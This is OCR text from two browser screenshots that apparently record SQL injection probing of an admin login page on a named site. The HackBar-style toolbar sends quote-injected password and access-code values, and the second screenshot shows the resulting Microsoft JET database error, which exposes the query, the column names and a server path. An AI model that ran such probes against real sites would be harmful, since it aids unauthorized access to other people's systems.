 NRI.AC.IR - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /admin/Login.asp
G Google
Most Visited Getting Started Latest Headlines
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
username: admin
Password: 'admin
Access Code: '123
Enable Post data Enable Referrer
Admin
Login
Username:
admin
Password:
••••••
Access Code:
••••
Login
Done
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /admin/Login.asp
G Google
Most Visited Getting Started Latest Headlines
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
username: admin
Password: 'admin
Access Code: '123
Enable Post data Enable Referrer
Microsoft JET Database Engine error '80040e14'
Syntax error (missing operator) in query expression 'Admin_UserName = 'admin' And Admin_Password=''admin' And Admin_AccessCode=''123''
D:\NRI-WEB\ADMIN\..\Include_Files\Constants.asp/Helper_Db.asp, line 20
Done